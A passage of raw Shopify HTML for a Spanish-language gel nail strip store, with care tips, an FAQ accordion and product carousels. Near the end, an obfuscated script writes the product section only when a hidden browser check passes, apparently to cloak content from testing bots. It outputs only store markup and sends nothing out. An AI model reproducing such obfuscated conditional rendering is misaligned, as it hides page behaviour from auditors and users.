xo-styles-h3-default">Listo!</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27351763091720__xo_xo_carrousel_2_pcNq3j" class="shopify-section"><section id="xo-section--6Vi11n" class="xo-section xo-section--6Vi11n"><style>.xo-section--6Vi11n {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important; 
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--6Vi11n .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se quitan?</p></div></div></div></div></div><xo-carousel id="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-2-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_16_Mesa_de_trabajo_1_copia_16_9fb55f75-5443-4c60-8dab-5693ae8b6053_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar </h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_19_415db80d-8704-43aa-a13e-75dcbc13e251_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Retirar</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27351763091720__ff4f6748-18b1-4c64-8334-56e1f2696489" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27351763091720__ff4f6748-18b1-4c64-8334-56e1f2696489" style="margin-top: 0px ;" style="margin-bottom: -50px ;">
  <div class="Container" ><header  class="SectionHeader SectionHeader--center" ><h3 class="SectionHeader__SubHeading Heading u-h6">✨recomendaciones importantes✨</h3><h2 class="SectionHeader__Heading Heading u-h1">⚠CONSEJOS PREVIOS</h2></header><div class="Rte" style="text-align: center">
      <p>Las láminas de uña de gel están semicuradas al 60%, por lo que no deben exponerse a la luz directa del sol. Al igual que cualquier producto para uñas de gel, se recomienda mantener las láminas en su sobre mientras realizas tu manicura o pedicura. Esta precaución garantiza que las láminas conserven su adhesión y forma perfecta.
</p><p>Si se exponen al sol, las láminas se curarán antes de tiempo, quedarán blandas y perderán su capacidad de adherirse. Recuerda que una vez curadas correctamente, siempre deben quedar duras. En nuestra venta online de láminas de uña, también encontrarás pegatinas de uña y otros complementos que te ayudarán a conseguir un acabado profesional desde casa.
</p>
    </div>
  </div>
</section>

</div><section id="shopify-section-template--27351763091720__xo_preguntas_ryaJhG" class="shopify-section faq-section-wrapper"><section id="xo-section--Xr2x81" class="xo-section xo-section--Xr2x81"><style>.xo-section--Xr2x81 {background-color: #ffffff;}.xo-section.xo-section--Xr2x81 {padding-top: 30px;padding-bottom: 0px;}@media (min-width: 1200px) {.xo-section.xo-section--Xr2x81 {padding-top: -20px;padding-bottom: 1px;}}
    .xo-custom-1705951210770 { font-size: 18px !important;font-weight: 700 !important;text-decoration: none !important; }.xo-custom-1705954277433 { padding-right: -4px !important;padding-justify: -4px !important; }.xo-custom-1705953075997 { text-align: justify !important; }.xo-custom-1706079574104 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1706079438777 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953075997 { text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }
    
</style>

</section>






<section class="faq-section page-width">
  <div class="faq-container">
    
      <h2 class="faq-title">Preguntas Frecuentes</h2>
    
    
    
      <p class="faq-subtitle">Consulta las preguntas más comunes que hacen nuestras clientas sobre el uso de pegatinas de uña y la aplicación de uñas de gel. Resolvemos tus dudas al instante.</p>
    

    <div class="faq-accordion-wrapper">
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_Tzg7Ri">
                <h3 class="faq-question">¿Cuánto tiempo durará mi manicura?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_Tzg7Ri" aria-hidden="true">
                <div class="faq-answer">
                  <p>Nuestras <strong>láminas de uña</strong> de gel ofrecen una <strong>manicura</strong> impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.</p><p>Además, al combinarse con nuestras <strong>pegatinas de uña</strong> y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu <strong>pedicura</strong>.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_wdH4Jz">
                <h3 class="faq-question">¿Cuánto tiempo durará mi manicura?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_wdH4Jz" aria-hidden="true">
                <div class="faq-answer">
                  <p>Nuestras <strong>láminas de uña</strong> de gel ofrecen una <strong>manicura</strong> impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.</p><p>Además, al combinarse con nuestras <strong>pegatinas de uña</strong> y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu <strong>pedicura</strong>.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_rxEyDq">
                <h3 class="faq-question">Tengo las uñas cortas o largas ¿puedo colocarme las láminas?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_rxEyDq" aria-hidden="true">
                <div class="faq-answer">
                  <p>Sí, nuestras <strong>láminas de uña</strong> se adaptan fácilmente a cualquier tamaño o forma. Puedes recortarlas según la medida de tus <strong>uñas de gel</strong> o naturales.</p><p>Para asegurar un mejor resultado en tu <strong>manicura</strong> o <strong>pedicura</strong>, consulta nuestra guía de tallas. Las láminas son elásticas y ofrecen un acabado impecable.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_e4mkUh">
                <h3 class="faq-question">¿Producen algún tipo de alergia?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_e4mkUh" aria-hidden="true">
                <div class="faq-answer">
                  <p>No, nuestras <strong>láminas de uña</strong> de gel están formuladas para minimizar reacciones. A diferencia de la <strong>manicura</strong> tradicional, son Hema-Free, sin TPO, veganas y cruelty free.</p><p>Son una alternativa segura y confiable para cualquier tipo de uña. Además, puedes combinarlas con nuestras <strong>pegatinas de uña</strong> sin riesgo alguno.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_YFcnLA">
                <h3 class="faq-question">¿Se pueden mojar?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_YFcnLA" aria-hidden="true">
                <div class="faq-answer">
                  <p>Sí, nuestras <strong>láminas de uña</strong> de gel son resistentes al agua. Una vez aplicadas, pueden mojarse sin problema durante su vida útil.</p><p>Solo recomendamos evitar el contacto con agua durante las primeras 2 horas tras la aplicación para asegurar una mayor adherencia y durabilidad.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_wiT3Xk">
                <h3 class="faq-question">¿Cómo evitar que las láminas se caigan fácilmente?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_wiT3Xk" aria-hidden="true">
                <div class="faq-answer">
                  <p>Una buena preparación es esencial. Limpia bien tus uñas, elimina restos de grasa y lima suavemente la superficie para favorecer la adherencia de las <strong>láminas de uña</strong>.</p><p>Evita aplicar sobre cutículas o piel. Recuerda que en nuestra <strong>venta online de láminas de uña</strong> puedes encontrar también accesorios y <strong>pegatinas de uña</strong> para completar tu look.</p>
                </div>
              </div>
            </div>
        
      
    </div>
  </div>
</section>

<style>
  .faq-section {
    padding: 0px 0 0px 0;
    background-color: #ffffff;
  }

  .faq-container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .faq-title {
    text-align: center;
    font-size: 30px;
    color: #003a5d;
    margin-bottom: 20px;
    font-weight: 600;
  }

  .faq-subtitle {
    text-align: center;
    font-size: 14px;
    color: #003a5d;
    margin-bottom: 40px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }

  .faq-accordion-wrapper {
    margin-top: 30px;
  }

  .faq-item {
    margin-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    overflow: hidden;
    transition: all 0.3s ease;
  }

  .faq-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
  }

  .faq-accordion {
    background-color: #f8f8f8;
    color: #003a5d;
    cursor: pointer;
    padding: 20px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    font-family: var(--font-heading-family);
    transition: all 0.4s ease;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
  }

  .faq-question {
    margin: 0;
    font-size: inherit;
    font-weight: 500;
    flex: 1;
    padding-right: 20px;
  }

  .faq-accordion:hover {
    background-color: #f0f0f0;
  }

  .faq-accordion.active {
    background-color: #e8e8e8;
    color: #000000;
  }

  .faq-icon {
    width: 24px;
    height: 24px;
    position: relative;
    flex-shrink: 0;
  }

  .faq-icon::before,
  .faq-icon::after {
    content: '';
    position: absolute;
    background-color: currentColor;
    transition: all 0.3s ease;
  }

  .faq-icon::before {
    width: 14px;
    height: 2px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-icon::after {
    width: 2px;
    height: 14px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-accordion.active .faq-icon::after {
    transform: translate(-50%, -50%) rotate(90deg);
    opacity: 0;
  }

  .faq-panel {
    padding: 0;
    background-color: #ffffff;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-out, padding 0.3s ease-out;
  }

  .faq-panel[aria-hidden="false"] {
    padding: 20px;
    max-height: 500px;
  }

  .faq-answer {
    color: #555555;
    font-size: 14px;
    line-height: 1.6;
  }

  .faq-answer p {
    margin-bottom: 10px;
  }

  .faq-answer p:last-child {
    margin-bottom: 0;
  }

  @media screen and (max-width: 768px) {
    .faq-title {
      font-size: calc(30px * 0.8);
    }

    .faq-accordion {
      padding: 15px;
    }

    .faq-question {
      font-size: calc(16px * 0.9);
    }

    .faq-panel[aria-hidden="false"] {
      padding: 15px;
    }
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const accordions = document.querySelectorAll('.faq-accordion');
    
    accordions.forEach(function(accordion) {
      accordion.addEventListener('click', function() {
        const isActive = this.classList.contains('active');
        const panel = this.nextElementSibling;
        
        // Cerrar todos los demás acordeones si está habilitado
        
          accordions.forEach(function(otherAccordion) {
            if (otherAccordion !== accordion && otherAccordion.classList.contains('active')) {
              otherAccordion.classList.remove('active');
              otherAccordion.setAttribute('aria-expanded', 'false');
              const otherPanel = otherAccordion.nextElementSibling;
              otherPanel.setAttribute('aria-hidden', 'true');
            }
          });
        
        
        // Toggle del acordeón actual
        if (isActive) {
          this.classList.remove('active');
          this.setAttribute('aria-expanded', 'false');
          panel.setAttribute('aria-hidden', 'true');
        } else {
          this.classList.add('active');
          this.setAttribute('aria-expanded', 'true');
          panel.setAttribute('aria-hidden', 'false');
        }
      });
    });
  });
</script>

<!-- Schema.org FAQPage -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    
      
        {
          "@type": "Question",
          "name": "¿Cuánto tiempo durará mi manicura?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Nuestras láminas de uña de gel ofrecen una manicura impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.Además, al combinarse con nuestras pegatinas de uña y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu pedicura."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Cuánto tiempo durará mi manicura?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Nuestras láminas de uña de gel ofrecen una manicura impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.Además, al combinarse con nuestras pegatinas de uña y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu pedicura."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "Tengo las uñas cortas o largas ¿puedo colocarme las láminas?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sí, nuestras láminas de uña se adaptan fácilmente a cualquier tamaño o forma. Puedes recortarlas según la medida de tus uñas de gel o naturales.Para asegurar un mejor resultado en tu manicura o pedicura, consulta nuestra guía de tallas. Las láminas son elásticas y ofrecen un acabado impecable."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Producen algún tipo de alergia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "No, nuestras láminas de uña de gel están formuladas para minimizar reacciones. A diferencia de la manicura tradicional, son Hema-Free, sin TPO, veganas y cruelty free.Son una alternativa segura y confiable para cualquier tipo de uña. Además, puedes combinarlas con nuestras pegatinas de uña sin riesgo alguno."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Se pueden mojar?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sí, nuestras láminas de uña de gel son resistentes al agua. Una vez aplicadas, pueden mojarse sin problema durante su vida útil.Solo recomendamos evitar el contacto con agua durante las primeras 2 horas tras la aplicación para asegurar una mayor adherencia y durabilidad."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Cómo evitar que las láminas se caigan fácilmente?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Una buena preparación es esencial. Limpia bien tus uñas, elimina restos de grasa y lima suavemente la superficie para favorecer la adherencia de las láminas de uña.Evita aplicar sobre cutículas o piel. Recuerda que en nuestra venta online de láminas de uña puedes encontrar también accesorios y pegatinas de uña para completar tu look."
          }
        }
      
    
  ]
}
</script>

</section><div id="shopify-section-template--27351763091720__73988ea3-7e6d-4326-afce-8b9d6d5e4efa" class="shopify-section shopify-section--bordered"><script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\n\n\n\u003csection class=\"Section Section--spacingNormal\" data-section-id=\"template--27351763091720__73988ea3-7e6d-4326-afce-8b9d6d5e4efa\" data-section-type=\"featured-collections\" data-settings='{\n  \"layout\": \"carousel\"\n}' style=\"margin-top: -30px;\" style=\"margin-bottom: -40px;\"\u003e\n  \u003cheader class=\"SectionHeader SectionHeader--center\" \u003e\n    \u003cdiv class=\"Container\"\u003e\u003ch2 class=\"SectionHeader__Heading Heading u-h1\"\u003e¿ SERÁS CAPAZ DE ELEGIR SÓLO UNA ?\u003c\/h2\u003e\u003cp class=\"ArticleItem__Excerpt\"\u003eTodas las Láminas\u003c\/p\u003e\u003c\/div\u003e\n  \u003c\/header\u003e\u003cdiv class=\"TabPanel\" id=\"block-template--17194069164296__73988ea3-7e6d-4326-afce-8b9d6d5e4efa-1678280362d00ea328-0\" aria-hidden=\"false\" role=\"tabpanel\" \u003e\n      \u003cdiv class=\"ProductListWrapper\"\u003e\u003cdiv class=\"ProductList ProductList--carousel Carousel\" data-flickity-config='{\n    \"prevNextButtons\": true,\n    \"pageDots\": false,\n    \"wrapAround\": false,\n    \"contain\": true,\n    \"cellAlign\": \"center\",\n    \"watchCSS\": true,\n    \"dragThreshold\": 8,\n    \"groupCells\": true,\n    \"arrowShape\": {\"x0\": 20, \"x1\": 60, \"y1\": 40, \"x2\": 60, \"y2\": 35, \"x3\": 25}\n  }'\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/laminas-de-gel-french-elegance-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8455138672904\" style=\"max-width: 2160px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/FrenchElegance_8_{width}x.jpg?v=1708794683\" data-widths=\"[200,300,400,600,800]\" data-sizes=\"auto\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\" data-media-id=\"39727357657352\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/french-elegance_mireia-2_1_{width}x.jpg?v=1708794683\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\" data-media-id=\"39783196033288\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/FrenchElegance_8_600x.jpg?v=1708794683\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/french-elegance_mireia-2_1_600x.jpg?v=1708794683\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💞\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/laminas-de-gel-french-elegance-nooves-nails\"\u003eLáminas de Gel - French Elegance - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8455138672904'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/laminas-de-gel-je-taime-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9346086240520\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Jtaime_8_1_{width}x.jpg?v=1725607193\" data-widths=\"[200,300,400,600,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\" data-media-id=\"41341450256648\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/jetaime_1_{width}x.jpg?v=1725607179\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\" data-media-id=\"42208878428424\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Jtaime_8_1_600x.jpg?v=1725607193\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/jetaime_1_600x.jpg?v=1725607179\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/laminas-de-gel-je-taime-nooves-nails\"\u003eLáminas de Gel  - Je t'aime- Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9346086240520'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003eRD$ 1,000.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/es-do\/products\/ribera\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9652758216968\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_ebb204b2-2925-41a2-bb0d-daa126a24eac_{width}x.jpg?v=1738696182\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Ribera\" data-media-id=\"43904806355208\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_e2ae9898-bedf-45d2-8ce5-7479a68e55f9_{width}x.jpg?v=1738696182\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Ribera\" data-media-id=\"43904806420744\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_ebb204b2-2925-41a2-bb0d-daa126a24eac_600x.jpg?v=1738696182\" alt=\"Ribera\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_e2ae9898-bedf-45d2-8ce5-7479a68e55f9_600x.jpg?v=1738696182\" alt=\"Ribera\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/es-do\/products\/ribera\"\u003eRibera\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9652758216968'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star 